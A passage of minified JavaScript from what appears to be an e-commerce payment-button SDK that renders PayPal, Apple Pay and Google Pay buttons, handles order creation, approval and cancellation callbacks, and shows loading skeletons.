e},component:i3}),ef(t,"".concat(eC.StripeOther,"-").concat(ek.ApplePay),{validate:function(){return e.props&&tu(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:iL}),ef(t,"".concat(eC.StripeOther,"-").concat(ek.GooglePay),{validate:function(){return e.props&&tu(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:iD}),ef(t,ek.GooglePay,{validate:function(){return e.props&&tu(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:rT}),ef(t,ek.ApplePay,{validate:function(){return e.props&&tu(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:i_}),t);return oc(e.paymentInfo)||ou(e.paymentInfo)||os(e.paymentInfo)?n["".concat(e.paymentInfo.methodCode)]:n["".concat(e.channelCode,"-").concat(e.paymentInfo.methodCode)]}function iY(e){var t=!0;return e&&e.type||(t=!1),t}function iq(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iG(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iq(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iq(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var iV,iz,iW,iK=function(e){var t,n=e.node,r=e.domId,o=e.height,a=e.isContinueMode,i=e.isVerticalLayout,c=e.wrapperClass,s=e.wrapperStyle,u=document.createElement("div");u.classList.add("paypal__skeleton--animated");var l=document.createElement("style");if(iX({styleTag:l,domId:r,height:o,isContinueMode:a,isVerticalLayout:i}),n){if(c&&n.classList.add(c),s){var d,p,f={},h=(null===(p=n.getAttribute("style"))||void 0===p?void 0:p.replace(/\s+/g,""))||"",y=function(e){var t={};return e.split(";").forEach(function(e){var n=tc(e.split(":"),2),r=n[0],o=n[1],a=null==r?void 0:r.replace(/-[^0-9]/g,function(e){return e.charAt(1).toUpperCase()});a&&(t[a]=o)}),t};"string"==typeof s?f=iG(iG({},y(h)),y(s)):"object"===C(s)&&(f=iG(iG({},y(h)),s)),n.style="object"!==C(d=f)?"":Object.entries(d).map(function(e){return e.join(":")}).join(";").replace(/[A-Z]/g,function(e){return"-".concat(e.charAt(0).toLowerCase())})}return null===(t=n.parentElement)||void 0===t||t.insertBefore(l,n),n.appendChild(u),u}},iX=function(e){var t=e.styleTag,n=e.domId,r=e.height,o=e.isContinueMode,a=e.isVerticalLayout;t.innerHTML=o&&!a?"\n        #".concat(n," {\n          overflow: hidden;\n          text-align: center;\n          height: ").concat(r,"px;\n          z-index: 1;\n        }\n        /** paypal background color */\n        #").concat(n,".paypal__bg::before,\n        #").concat(n,".paypal__bg::after {\n          content:'';\n          position: absolute;\n          top: 0;\n          bottom: 0;\n          left: 0;\n          width: calc(50% - 3px);\n          border-radius: 4px;\n        }\n        #").concat(n,".paypal__bg::after {\n          left: unset;\n          right: 0;\n        }\n        [data-button_style=square] #").concat(n,".paypal__bg::before,\n        [data-button_style=square] #").concat(n,".paypal__bg::after{\n          border-radius: 0 !important;\n        }\n        [data-button_style=rounded] #").concat(n,".paypal__bg{\n          border-radius: 9999px !important;\n        }\n      "):"\n        #".concat(n," {\n          min-height: ").concat(r,"px;\n        }\n        "),t.innerHTML+="\n      #".concat(n," {\n        position: relative;\n        user-select: none;\n      }\n      #").concat(n," .paypal__skeleton--animated {\n        margin: 0 auto;\n        border-radius: 4px;\n        width: 100%;\n        height: ").concat(r,"px;\n        position: absolute;\n      }\n\n      .paypal__skeleton--animated {\n        background: linear-gradient(").concat("90deg, hsla(0, 0%, 74.5%, 0.2) 25%, hsla(0, 0%, 50.6%, 0.24) 37%, hsla(0, 0%, 74.5%, 0.2) 63%",");\n        background-size: 400% 100%;\n        animation: skeleton 2s linear infinite;\n      }\n\n      ").concat("\n            @keyframes skeleton {\n              0% {\n                background-position: 100% 50%;\n              }\n              100% {\n                background-position: 0 50%;\n              }\n            }\n          ","\n      ")};function iJ(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i$(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iZ(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i$(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i$(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}!function(){el(a,e2);var e,t,n,r,o=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var t,n=ep(a);if(e){var r=ep(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return ed(this,t)});function a(e){var t;return eo(this,a),ef(es(t=o.call(this,e)),"paypalInstance",null),t}ec(a,[{key:"initPaypal",value:function(){this.paypalInstance=window[this.paypalInstanceName]}},{key:"getConfig",value:(r=er(em.mark(function e(){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().config());case 3:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"validateMerchant",value:(n=er(em.mark(function e(t){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().validateMerchant(t));case 3:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"confirmOrder",value:(t=er(em.mark(function e(t,n){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().confirmOrder(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iJ(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iJ(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({orderId:t},n||{})));case 3:case"end":return e.stop()}},e,this)})),function(e,n){return t.apply(this,arguments)})},{key:"destroy",value:function(){this.paypalInstance=null}}])}(),function(){el(a,e2);var e,t,n,r,o=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var t,n=ep(a);if(e){var r=ep(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return ed(this,t)});function a(e){var t;return eo(this,a),ef(es(t=o.call(this,e)),"paypalInstance",null),t}ec(a,[{key:"initPaypal",value:function(){this.paypalInstance=window[this.paypalInstanceName]}},{key:"getConfig",value:(r=er(em.mark(function e(t){var n,r,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.next=4,this.paypalInstance.Googlepay().config();case 4:return a=e.sent,"JP"==t&&null!=a&&null!==(n=a.allowedPaymentMethods)&&void 0!==n&&null!==(r=n[0])&&void 0!==r&&null!==(o=r.parameters)&&void 0!==o&&o.allowedAuthMethods&&(a.allowedPaymentMethods[0].parameters.allowedAuthMethods=["PAN_ONLY"]),e.abrupt("return",a);case 7:case"end":return e.stop()}},e,this)})),function(e){return r.apply(this,arguments)})},{key:"confirmOrder",value:(n=er(em.mark(function e(t,n){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Googlepay().confirmOrder({orderId:t,paymentMethodData:n}));case 3:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})},{key:"initiatePayerAction",value:(t=er(em.mark(function e(t){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Googlepay().initiatePayerAction({orderId:t}));case 3:case"end":return e.stop()}},e,this)})),function(e){return t.apply(this,arguments)})},{key:"destroy",value:function(){this.paypalInstance=null}}])}();var iQ,i0,i1={loadingStatus:eI.Await,info:{},promise:null},i2=function(e){el(s,tT);var t,n,r,o,a,i,c=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(s);if(t){var r=ep(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return ed(this,e)});function s(e){var t,n;return eo(this,s),ef(es(n=c.call(this,e)),"name","PAY_PAL"),ef(es(n),"config",void 0),ef(es(n),"payMode",void 0),ef(es(n),"isHidePayPalButton",void 0),ef(es(n),"isRendered",void 0),ef(es(n),"element",null),ef(es(n),"initTimer",void 0),ef(es(n),"initActions",void 0),ef(es(n),"createOrderParams",void 0),ef(es(n),"returnUrl",void 0),ef(es(n),"orderInfoMap",{}),ef(es(n),"initTime",0),ef(es(n),"skeleton",void 0),ef(es(n),"initSuccess",!0),ef(es(n),"loadResourceFail",!1),ef(es(n),"logger",void 0),ef(es(n),"dynamicJsonpCallback",function(e){i1=iZ(iZ({},i1),{},{info:e,loadingStatus:eI.Done}),n.handleDynamicNotify(e)}),ef(es(n),"destroy",function(){try{iW&&(iW.disconnect(),iW=null),n.element&&(n.element.innerHTML="",n.element=null)}catch(e){n.logger.error("paypal destroy error",{error:e,data:{channelSdkInitConfig:n.config.paymentInfo.channelSdkInitConfig}})}}),n.payMode=e.props.payMode||e_.Continue,n.returnUrl="",et.set(null===(t=e.loggerFn)||void 0===t?void 0:t.call(e)),n.logger=et.get().pipeOwner("payment-common.PayPal").pipeData({domId:"".concat(e.props.domId)}),n.config=iM(td(eF,e)),n.handleDomHeight(),n.validate(e)?n:ed(n)}return ec(s,[{key:"validate",value:function(e){var t=iU(e);if(!t)return!1;var n=t.validate(),r=n.result,o=n.errorTip;return!!r||(this.logger.error("constructor error ".concat(o)),!1)}},{key:"handleDomHeight",value:function(){var e,t=(null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height)||45;t>55&&(this.logger.warn("按钮高度传入异常",{data:{height:t}}),t=55),t<25&&(this.logger.warn("按钮高度传入异常",{data:{height:t}}),t=25),this.config.props.styleOptions=iZ(iZ({},this.config.props.styleOptions),{},{height:t})}},{key:"isContinueMode",get:function(){return this.payMode===e_.Continue}},{key:"expressButtonConfig",get:function(){var e,t;try{return JSON.parse((null===(e=this.config.paymentInfo)||void 0===e?void 0:e.expressButtonConfig)||"{}")}catch(n){this.logger.error("parse expressButtonConfig error",{error:n,data:{expressButtonConfig:null===(t=this.config.paymentInfo)||void 0===t?void 0:t.expressButtonConfig}})}}},{key:"isVerticalLayout",get:function(){var e;return"vertical"===(null===(e=this.expressButtonConfig)||void 0===e?void 0:e.layout)}},{key:"isSubscription",get:function(){return this.config.props.isSubscription}},{key:"handleError",value:function(e,t,n){this.initTimer&&clearTimeout(this.initTimer),t!==eO.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:{type:t,extData:n},tags:null==n?void 0:n.tags}),t===eO.Init&&(this.initSuccess=!1,this.hideButton()),ts(this.config.onError)&&this.config.onError(e,t,n)}},{key:"handleDynamicNotify",value:function(e){var t=(e||{}).paypal;this.isHidePayPalButton=!t,t||(ts(this.config.onDynamicNotify)&&this.config.onDynamicNotify(iZ(iZ({},e),{},{isHidePayPalButton:!0})),this.handleError(Error("Dynamic button loading failed"),eO.Init))}},{key:"handleDynamic",value:(i=er(em.mark(function e(){var t,n,r=this;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return ef(t={},eI.Done,function(){r.handleDynamicNotify(i1.info)}),ef(t,eI.Fail,function(){}),ef(t,eI.Pending,er(em.mark(function e(){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,i1.promise;case 2:r.handleDynamicNotify(i1.info);case 3:case"end":return e.stop()}},e)}))),ef(t,eI.Await,function(){return i1.loadingStatus=eI.Pending,window[eM]=r.dynamicJsonpCallback,i1.promise=eR(["https://www.paypal.com/checkoutnow/remembered?callback=".concat(eM)],{returnPromise:!0}).catch(function(){r.loadResourceFail=!0,r.handleError(Error("[Failed to load remember script]:".concat(eM)),eO.Init)}),i1.promise}),n=t[i1.loadingStatus],e.abrupt("return",n());case 3:case"end":return e.stop()}},e)})),function(){return i.apply(this,arguments)})},{key:"handlePay",value:function(e){var t=e.nextAction,n=e.context,r=(void 0===n?{returnUrl:""}:n).returnUrl;if(this.returnUrl=r,this.isSubscription){var o=t.data.popupData.tokenId;return this.orderInfoMap[o||""]={returnUrl:r},o||""}var a=t.data.popupData.id;return this.orderInfoMap[a||""]={returnUrl:r},a||""}},{key:"continueMode",value:(a=er(em.mark(function e(t,n){var r,o,a,i,c,s,u,l,d,p,f,h;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.createOrderParams&&!1!==this.createOrderParams.valid){e.next=2;break}return e.abrupt("return","");case 2:return e.prev=2,s=iF(this.createOrderParams,this.config),e.next=6,to.post("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ta(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ta(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},s));case 6:if(null==(l=null===(r=(u=e.sent).data)||void 0===r?void 0:r.data)||!l.errorInfo){e.next=11;break}return this.handleError(Error("Place order failed"),eO.CreateExpected,{errorInfo:null==l?void 0:l.errorInfo}),e.abrupt("return","");case 11:if(!(d=(null===(o=u.data)||void 0===o?void 0:o.code)||(null===(a=u.data)||void 0===a||null===(i=a.data)||void 0===i||null===(c=i.paymentError)||void 0===c?void 0:c.code))||"SUCCESS"===d){e.next=15;break}return this.handleError(Error("prepare-pay request failed"),eO.Pay,{tags:{code:d},res:u.data}),e.abrupt("return","");case 15:if(iY(p=JSON.parse((null==l?void 0:l.nextAction)||"{}"))){e.next=19;break}return this.handleError(Error("prepare-pay response illegal"),eO.Pay,{res:u.data}),e.abrupt("return","");case 19:return f={nextAction:p,context:null==l?void 0:l.context},this.logger.info("continueMode",{data:{data:l,payOptions:f,actions:n}}),e.next=23,this.handlePay(f);case 23:return(h=e.sent)&&ts(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo),e.abrupt("return",h);case 28:return e.prev=28,e.t0=e.catch(2),this.handleError(e.t0,eO.Pay),e.abrupt("return","");case 32:case"end":return e.stop()}},e,this,[[2,28]])})),function(e,t){return a.apply(this,arguments)})},{key:"payNowMode",value:(o=er(em.mark(function e(t,n){var r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!ts(this.config.createOrder)){e.next=13;break}return e.next=4,this.config.createOrder(this.config.paymentInfo,t,n);case 4:if(r=e.sent,this.logger.info("payNowMode，createOrder 入参",{data:iZ({},r)}),!1!==r.valid){e.next=9;break}return this.logger.log("业务方入参异常，中断流程",{data:iZ({},r)}),e.abrupt("return","");case 9:if(iY(null==r?void 0:r.nextAction)){e.next=12;break}return this.handleError(Error("prepare-pay response illegal"),eO.Pay,{res:r}),e.abrupt("return","");case 12:return e.abrupt("return",this.handlePay(r));case 13:return e.abrupt("return","");case 16:return e.prev=16,e.t0=e.catch(0),this.handleError(e.t0,eO.Pay),e.abrupt("return","");case 20:case"end":return e.stop()}},e,this,[[0,16]])})),function(e,t){return o.apply(this,arguments)})},{key:"handleRenderTimeout",value:function(e){var t,n,r=this;iW&&(iW.disconnect(),iW=null),this.initTimer=setTimeout(function(){var t,n,o,a;r.element&&(r.element.innerHTML=""),iW=new(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver)(function(e){e.forEach(function(){r.element&&(r.element.innerHTML="")})}),r.element&&iW.observe(r.element,{childList:!0,attributes:!1,subtree:!1}),setTimeout(function(){iW&&(iW.disconnect(),iW=null)},5e3),r.handleError(Error("[Init rendering failed][Call onInit timeout][Current timeout time: ".concat(null===(t=r.config.props)||void 0===t||null===(n=t.buttonTimeoutConfig)||void 0===n?void 0:n.timeoutMillis,"ms]")),eO.Init),e(Error("[Init rendering failed][Call onInit timeout][Current timeout time: ".concat(null===(o=r.config.props)||void 0===o||null===(a=o.buttonTimeoutConfig)||void 0===a?void 0:a.timeoutMillis,"ms]")))},null===(t=this.config.props)||void 0===t||null===(n=t.buttonTimeoutConfig)||void 0===n?void 0:n.timeoutMillis)}},{key:"setDisabled",value:function(e){if(this.element)try{if(e)return this.initActions&&this.initActions.disable(),void this.element.classList.add(tS);this.initActions&&this.initActions.enable(),this.element.classList.remove(tS)}catch(t){window[window.__sl_console__?"__sl_console__":"console"].error("此处报错不影响功能，无需关注",t)}}},{key:"beforeInit",value:function(){this.initTime=tp.now(),ts(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(e,t){try{this.initSuccess=!0,this.showButton();var n=tp.now()-this.initTime;this.logger.info("afterInit",{data:{data:e,actions:t,duration:n,level:iH(n)}}),ts(this.config.afterInit)&&this.config.afterInit()}catch(r){this.handleError(r)}}},{key:"beforeCreateOrder",value:(r=er(em.mark(function e(){var t,n,r,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ts(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o});case 5:return a=e.sent,e.abrupt("return",a);case 7:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ts(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:eC.Paypal,methodCode:ek.Paypal})}},{key:"removeSkeleton",value:function(e){var t=this;setTimeout(function(){e&&(t.skeleton&&e.removeChild(t.skeleton),t.isContinueMode&&e.classList.add("paypal__bg"))},300)}},{key:"specialParamsByScenes",get:function(){var e,t,n=this;return this.isSubscription?{actions:{createBillingAgreement:(e=er(em.mark(function e(t,r){var o;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.log("createBillingAgreement PayPal开始下单",{data:{data:t,actions:r}}),e.prev=1,!n.isContinueMode){e.next=8;break}return e.next=5,n.continueMode(t,r);case 5:e.t1=e.sent,e.next=11;break;case 8:return e.next=10,n.payNowMode(t,r);case 10:e.t1=e.sent;case 11:if(e.t0=e.t1,e.t0){e.next=14;break}e.t0="";case 14:return o=e.t0,n.afterCreateOrder(o?eE.Success:eE.Fail),e.abrupt("return",o);case 19:return e.prev=19,e.t2=e.catch(1),n.afterCreateOrder(eE.Fail),e.abrupt("return","");case 23:case"end":return e.stop()}},e,null,[[1,19]])})),function(t,n){return e.apply(this,arguments)})}}:{actions:{createOrder:(t=er(em.mark(function e(t,r){var o;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.log("createOrder PayPal开始下单",{data:{data:t,actions:r}}),e.prev=1,!n.isContinueMode){e.next=8;break}return e.next=5,n.continueMode(t,r);case 5:e.t1=e.sent,e.next=11;break;case 8:return e.next=10,n.payNowMode(t,r);case 10:e.t1=e.sent;case 11:if(e.t0=e.t1,e.t0){e.next=14;break}e.t0="";case 14:return o=e.t0,n.afterCreateOrder(o?eE.Success:eE.Fail),e.abrupt("return",o);case 19:return e.prev=19,e.t2=e.catch(1),n.afterCreateOrder(eE.Fail),e.abrupt("return","");case 23:case"end":return e.stop()}},e,null,[[1,19]])})),function(e,n){return t.apply(this,arguments)})}}}},{key:"render",value:(n=er(em.mark(function e(){var t,n,r,o,a,i,c=this;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=(n=this.config).props,o=n.paymentInfo,a=document.getElementById(o.currentDomId),!r.dynamic){e.next=5;break}return e.next=5,this.handleDynamic();case 5:if(!this.isHidePayPalButton){e.next=7;break}return e.abrupt("return",null);case 7:if(!this.isRendered){e.next=9;break}return e.abrupt("return",null);case 9:if(a){e.next=12;break}return this.handleError(Error("[onError][Initialization failed][Could not find mounted DOM]"),eO.Init,{domId:o.currentDomId}),e.abrupt("return",null);case 12:return this.element=a,i=iK({node:a,domId:o.currentDomId,height:(null===(t=r.styleOptions)||void 0===t?void 0:t.height)||"",isContinueMode:this.isContinueMode,isVerticalLayout:this.isVerticalLayout,wrapperClass:r.wrapperClass,wrapperStyle:r.wrapperStyle}),this.skeleton=i,this.logger.log("render start",{data:{config:this.config}}),this.beforeInit(),e.abrupt("return",new Promise(function(e,t){r.buttonTimeoutConfig&&r.buttonTimeoutConfig.enable&&c.handleRenderTimeout(t);var n,i,s,u=null,l=iZ({domId:o.currentDomId,clientId:r.clientId,currency:o.settleCurrency,queryParams:r.queryParams,scriptParams:r.scriptParams,style:iZ(iZ(iZ({},r.styleOptions),c.expressButtonConfig),{},{disableMaxWidth:!0}),onInit:function(t,n){c.logger.info("onInit"),c.afterInit(t,n),c.initTimer&&clearTimeout(c.initTimer),c.initActions=n,e(u)},onClick:(s=er(em.mark(function e(t,n){var r,o;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,c.beforeCreateOrder();case 2:if(o=e.sent,c.logger.log("onClick 用户点击了按钮",{data:{data:t,params:o,actions:n}}),o){e.next=6;break}return e.abrupt("return");case 6:if(!1!==o.valid){e.next=8;break}return e.abrupt("return",n.reject());case 8:null===(r=c.initActions)||void 0===r||r.enable(),c.isContinueMode&&(c.createOrderParams=o);case 10:case"end":return e.stop()}},e)})),function(e,t){return s.apply(this,arguments)}),onApprove:(i=er(em.mark(function e(t,n){var r,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:(o=null===(r=c.orderInfoMap[t.orderID])||void 0===r?void 0:r.returnUrl)!==c.returnUrl&&c.logger.error("前端记录map的returnUrl与this.returnUrl不匹配",{action:eO.Pay,data:{orderId:t.orderID,map:c.orderInfoMap,url:c.returnUrl}}),a=o||c.returnUrl,c.logger.log("onApprove PayPal 下单成功，触发回调",{data:{data:t,returnUrl:a,actions:n}}),ts(c.config.onApprove)&&c.config.onApprove(t,n),window.location.href=a;case 6:case"end":return e.stop()}},e)})),function(e,t){return i.apply(this,arguments)}),onCancel:(n=er(em.mark(function e(t,n){var r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.log("用户取消了支付",{data:t}),!ts(null==n?void 0:n.redirect)||!ts(c.config.onCancel)){e.next=6;break}return e.next=4,c.config.onCancel(t);case 4:r=e.sent,null==n||n.redirect(r);case 6:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)}),onError:function(e,n,r){c.handleError(e,n,r),t(e)}},c.specialParamsByScenes.actions);(u=new e3(l)).render().then(function(){c.loadResourceFail=!1}).catch(function(e){c.loadResourceFail=!0,c.handleError(Error("Load Paypal resource failed"),eO.Init,{error:e}),t(e)}),u&&c.removeSkeleton(a)}));case 18:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})}]),s}(),i3=i2=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":C(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}([tm],i2);function i4(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i5(e,t){return(i5=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function i6(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i5(e,t)}function i8(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return i4(e)}function i9(e){return(i9=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}(i7=iQ||(iQ={})).TEXT="text",i7.I18N_CODE="i18n_code",(ce=i0||(i0={})).NonGray="NON_GRAY",ce.GrayForAbort="GRAY_FOR_ABORT",ce.GrayForTips="GRAY_FOR_TIPS";var i7,ce,ct,cn,cr,co,ca={BUY_NOW:"pay-button-buy-now",MORE_OPTIONS:"pay-button-more-options",CHECKOUT:"pay-button-checkout",PAY_PAL:"pay-button-Paypal",APPLE_PAY:"pay-button-ApplePay",GOOGLE_PAY:"pay-button-GooglePay",SHOP_BY_FAST_CHECKOUT:"pay-button-shop-by",COMMON_ITEM:"pay-button-common-item",COMMON_ITEM_EXPRESS:"pay-button-common-item-express",BUTTON_SUBSCRIPTION:"pay-button-subscription",BUTTON_CUSTOM:"pay-button-custom",BUTTON_LOADING:"pay-button-loading",BUTTON_DISABLED:"pay-button-disabled",BUTTON_HIDE:"pay-button-hide",BUTTON_MASK:"pay-button-mask",BUTTON_SKELETON:"pay-button-skeleton",BUTTON_COLLAPSE:"pay-button-collapse",PAY_PAL_BG_BEFORE:"pay-button-Paypal-bg-before",PAY_PAL_BG_AFTER:"pay-button-Paypal-bg-after"},ci={height:48,width:null,"border-radius":0},cc=oe(),cs=function(){function e(t){var n=this;i(this,e),d(this,"needRender",!1),d(this,"buttonElement",null),d(this,"isLoading",!1),d(this,"isDisabled",!1),d(this,"isVisible",!1),d(this,"disabledMessage",""),d(this,"setLoading",function(e){n.logger.info("setLoading",{data:{bool:e}}),n.isLoading=e;var t=n.buttonElement;e?null==t||t.classList.add(ca.BUTTON_LOADING):null==t||t.classList.remove(ca.BUTTON_LOADING)}),d(this,"setDisabled",function(e,t){if(n.logger.info("setDisabled",{data:{value:e,options:t}}),n.needRender){n.isDisabled=e,n.disabledMessage=cc("products.product_list.select_product_all_options"),null!=t&&t.message&&(n.disabledMessage=t.message);var r=n.buttonElement;e?null==r||r.classList.add(ca.BUTTON_DISABLED):null==r||r.classList.remove(ca.BUTTON_DISABLED)}}),d(this,"setVisible",function(e){if(n.logger.info("setVisible",{data:{value:e}}),n.needRender){n.isVisible=e;var t=n.buttonElement;e?null==t||t.classList.remove(ca.BUTTON_HIDE):null==t||t.classList.add(ca.BUTTON_HIDE)}}),d(this,"renderedList",[]),this.config=t,this.container=document.getElementById(t.domId),this.logger=this.config.props.logger}return l(e,[{key:"getRenderedList",value:function(){return this.isVisible?this.renderedList:[]}}]),e}();(cu=cn||(cn={})).ProductDetail="productDetail",cu.Cart="cart",cu.Checkout="checkout",(cl=cr||(cr={})).Normal="normalButton",cl.Express="expressCheckoutButton",cl.Fast="fastCheckoutButton",(cd=co||(co={})).BUY_NOW="BUY_NOW",cd.MORE_OPTIONS="MORE_OPTIONS",cd.CHECKOUT="CHECKOUT",cd.PAY_PAL="PAY_PAL",cd.APPLE_PAY="APPLE_PAY",cd.GOOGLE_PAY="GOOGLE_PAY",cd.SHOP_BY_FAST_CHECKOUT="SHOP_BY_FAST_CHECKOUT";var cu,cl,cd,cp,cf=(d(ct={},ek.Paypal,co.PAY_PAL),d(ct,ek.ApplePay,co.APPLE_PAY),d(ct,ek.GooglePay,co.GOOGLE_PAY),ct);(ch=cp||(cp={})).ButtonClick="buttonClick",ch.ModalOpen="modalOpen";var ch,cy,cv=[co.PAY_PAL,co.APPLE_PAY,co.GOOGLE_PAY];function cm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function cg(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cm(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cm(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}(cb=cy||(cy={})).Column="column",cb.Row="row",cb.BuyNowRow="buyNowRow",cb.Checkout="checkout";var cb,cw,cO,c_,cC=function(e){return e.buttonTypeDataList.map(function(e){return e.buttonNameDataList}).reduce(function(e,t){return 